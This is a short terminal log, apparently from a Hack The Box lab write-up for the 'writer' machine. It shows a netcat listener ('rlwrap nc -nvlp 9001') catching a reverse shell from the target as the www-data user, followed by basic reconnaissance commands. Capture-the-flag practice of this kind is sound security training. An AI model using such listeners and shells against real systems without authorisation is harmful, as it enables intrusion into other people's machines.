 ┌──(kali㉿Kali)-[~/lab/htb/writer]
└─$ rlwrap nc -nvlp 9001
rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.129.97.121] 35714
bash: cannot set terminal process group (1108): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:/$  id
 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@writer:/$ whoami
whoami
www-data
www-data@writer:/$ python -V
python -V
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3